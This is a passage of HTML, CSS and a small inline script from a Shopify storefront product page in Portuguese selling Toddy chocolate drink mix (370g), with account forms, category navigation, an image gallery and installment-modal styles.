        <div class="header__action-list"><div class="header__action-item header__action-item--locale hidden-pocket"><form method="post" action="/pt/localization" id="localization_form_header_locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/toddy-achocolatado-370g" /><span class="header__action-item-title">Idioma</span>
                <input type="hidden" name="locale_code" value="pt-BR">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-locale-selector" aria-expanded="false">
                    <span class="locale-selector__value">português (Brasil)</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-locale-selector" class="popover popover--locale" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="en" >English</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="pt-BR" aria-current="true">português (Brasil)</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="es" >Español</button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item header__action-item--currency hidden-pocket"><form method="post" action="/pt/localization" id="localization_form_header_currency" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/toddy-achocolatado-370g" /><span class="header__action-item-title">Moeda</span>
                <input type="hidden" name="currency_code" value="USD">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-currency-selector" aria-expanded="false">
                    <span class="currency-selector__value">USD $</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-currency-selector" class="popover popover--currency" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="CAD" >
                              CAD $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="MXN" >
                              MXN $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="USD" aria-current="true">
                              USD $
                            </button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/pt/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/pt/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/pt/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/pt/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/pt/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/pt/collections/groceries" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MANTIMENTOS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/brazilian-snacks" class="nav-dropdown__link link" data-type="menuitem">lanches</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cookies-crackers" class="nav-dropdown__link link" data-type="menuitem">Biscoitos e biscoitos</a></li><li class="nav-dropdown__item "><a href="/pt/collections/chocolate" class="nav-dropdown__link link" data-type="menuitem">Chocolate</a></li><li class="nav-dropdown__item "><a href="/pt/collections/bomboniere" class="nav-dropdown__link link" data-type="menuitem">Bomboniere</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cassava-flour" class="nav-dropdown__link link" data-type="menuitem">Farinha de mandioca</a></li><li class="nav-dropdown__item "><a href="/pt/collections/pasta-noodles" class="nav-dropdown__link link" data-type="menuitem">Pasta & Noodles</a></li><li class="nav-dropdown__item "><a href="/pt/collections/grain-rice-beans" class="nav-dropdown__link link" data-type="menuitem">Arroz, Grãos e Feijão</a></li><li class="nav-dropdown__item "><a href="/pt/collections/seasoning" class="nav-dropdown__link link" data-type="menuitem">Seasoning</a></li><li class="nav-dropdown__item "><a href="/pt/collections/canned-goods" class="nav-dropdown__link link" data-type="menuitem">Canned Goods</a></li><li class="nav-dropdown__item "><a href="/pt/collections/groceries" class="nav-dropdown__link link" data-type="menuitem">Ver tudo</a></li></ul></li><li class="nav-bar__item"><a href="/pt/collections/beverages" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">BEBIDAS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/chocolate-dairy-drinks" class="nav-dropdown__link link" data-type="menuitem">Chocolate e bebidas lácteas</a></li><li class="nav-dropdown__item "><a href="/pt/collections/coffee-tea-matte" class="nav-dropdown__link link" data-type="menuitem">Café, Chá, Mate</a></li><li class="nav-dropdown__item "><a href="/pt/collections/soda" class="nav-dropdown__link link" data-type="menuitem">Refrigerante</a></li><li class="nav-dropdown__item "><a href="/pt/collections/juices-tea" class="nav-dropdown__link link" data-type="menuitem">Sucos / Chá</a></li><li class="nav-dropdown__item "><a href="/pt/collections/beverages" class="nav-dropdown__link link" data-type="menuitem">Ver tudo</a></li></ul></li><li class="nav-bar__item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="nav-bar__link link" data-type="menuitem">GIFT BOXES</a></li><li class="nav-bar__item"><a href="/pt/collections/beauty" class="nav-bar__link link" data-type="menuitem">BELEZA</a></li><li class="nav-bar__item"><a href="/pt/collections/home-kitchen" class="nav-bar__link link" data-type="menuitem">HOME & KITCHEN</a></li><li class="nav-bar__item"><a href="/pt/collections/frozen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">FROZEN<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/sausages" class="nav-dropdown__link link" data-type="menuitem">AÇAÍ</a></li><li class="nav-dropdown__item "><a href="/pt/collections/breads-pastry" class="nav-dropdown__link link" data-type="menuitem">Breads & Pastry</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cheese-butter" class="nav-dropdown__link link" data-type="menuitem">Cheese & Butter</a></li><li class="nav-dropdown__item "><a href="/pt/collections/meats" class="nav-dropdown__link link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></li><li class="nav-bar__item"><a href="/pt/collections/toys" class="nav-bar__link link" data-type="menuitem">TOYS</a></li><li class="nav-bar__item"><a href="/pt/blogs/recipes" class="nav-bar__link link" data-type="menuitem">BLOGUE</a></li><li class="nav-bar__item"><a href="/pt/pages/about-us" class="nav-bar__link link" data-type="menuitem">SOBRE NÓS</a></li><li class="nav-bar__item"><a href="/pt/pages/contact" class="nav-bar__link link" data-type="menuitem">CONTATE-NOS</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 120px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": true,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/pt">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/pt/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">TODDY ACHOCOLATADO 370G</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="3" data-initial-media-id="36335774695729"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="36335774695729" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/39431_{width}x.png?v=1704461553" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/39431_1600x.png?v=1704461553" alt="TODDY ACHOCOLATADO 370G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/39431_800x.png?v=1704461553" alt="TODDY ACHOCOLATADO 370G">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="36735814467889" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 673px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 120.80237741456166%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20_{width}x.jpg?v=1708029571" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20_1600x.jpg?v=1708029571" alt="TODDY ACHOCOLATADO 370G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20_800x.jpg?v=1708029571" alt="TODDY ACHOCOLATADO 370G">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="36735836979505" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 424px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 117.9245283018868%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/41ceYYRDacL_{width}x.jpg?v=1708029780" data-widths="[400]" data-sizes="auto" data-zoom="//braziliancorner.shop/cdn/shop/files/41ceYYRDacL_1600x.jpg?v=1708029780" alt="TODDY ACHOCOLATADO 370G">

                        <noscript>
                          <img src="//braziliancorner.shop/cdn/shop/files/41ceYYRDacL_800x.jpg?v=1708029780" alt="TODDY ACHOCOLATADO 370G">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//braziliancorner.shop/cdn/shop/files/39431_1024x.png?v=1704461553" class="product-gallery__thumbnail is-nav-selected " data-media-id="36335774695729" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/39431_130x.png?v=1704461553" alt="TODDY ACHOCOLATADO 370G">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20_1024x.jpg?v=1708029571" class="product-gallery__thumbnail  " data-media-id="36735814467889" ><div class="aspect-ratio" style="padding-bottom: 120.80237741456166%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20_130x.jpg?v=1708029571" alt="TODDY ACHOCOLATADO 370G">
                    </div>
                  </a><a href="//braziliancorner.shop/cdn/shop/files/41ceYYRDacL_1024x.jpg?v=1708029780" class="product-gallery__thumbnail  " data-media-id="36735836979505" ><div class="aspect-ratio" style="padding-bottom: 117.9245283018868%">
                      <img class="image--fade-in lazyload" data-src="//braziliancorner.shop/cdn/shop/files/41ceYYRDacL_130x.jpg?v=1708029780" alt="TODDY ACHOCOLATADO 370G">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
